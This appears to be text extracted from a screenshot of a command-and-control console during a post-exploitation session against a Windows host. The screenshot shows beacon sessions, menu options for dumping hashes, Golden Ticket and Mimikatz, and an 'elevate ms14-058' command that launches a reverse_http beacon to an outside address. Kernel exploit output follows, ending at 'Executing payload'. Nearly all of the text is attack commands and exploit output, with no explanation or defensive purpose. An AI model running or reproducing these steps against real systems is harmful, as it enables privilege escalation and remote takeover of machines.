 external internal user computer note pid
192.168.52.128 Administrator * STU1 1576
192.168.52.128 Administrator * STU1 2160
192.168.52.128 SYS STU1 3588
192.168.52.128 Adm STU1 3844
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Elevate
Attempt to execute a listener in an elevated context.
Listener: 192.168.247.133 Add
Exploit: ms14-058
Launch Help
Event Log X Beacon 192.168.52.128@2160 X Beacon 192.168.52.128@1576 X
beacon> elevate ms14-058 192.168.247.133
[*] Tasked beacon to run windows/beacon_http/reverse_http (112.124.16.133:1099) via ms14-058
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 57432
[*] Parsing SYSTEM_INFO...
[*] 194 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x03e66000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800041B91FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800041BC9D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C08E8C30
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...